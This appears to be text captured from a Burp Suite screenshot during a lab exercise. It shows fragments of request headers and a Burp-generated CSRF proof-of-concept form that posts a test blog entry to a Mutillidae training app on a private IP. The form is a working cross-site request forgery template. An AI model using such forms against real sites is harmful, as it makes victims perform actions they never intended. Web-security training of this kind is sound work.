 .9,*/*;q=0.8
Request Headers (11)
5 Accept-Language: en-US,en;q=0.5
6 Accept-E
7 Referer:
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/1/4ekdf8pu2vrqc4q3mj7wpzm7ei4d9amp
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
1 <html>
2 <!--
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.253.128/mutillidae/index.php?page=add-to-your-blog.php"
method="POST">
6 <input type="hidden" name="csrf&#45;token" value="" />
7 <input type="hidden" name="blog&#95;entry" value="Testing&#32;CSRF&#32;POC" />
8 <input type="hidden" name="add&#45;to&#45;your&#45;blog&#45;php&#45;submit&#45;button"
value="Save&#32;Blog&#32;Entry" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close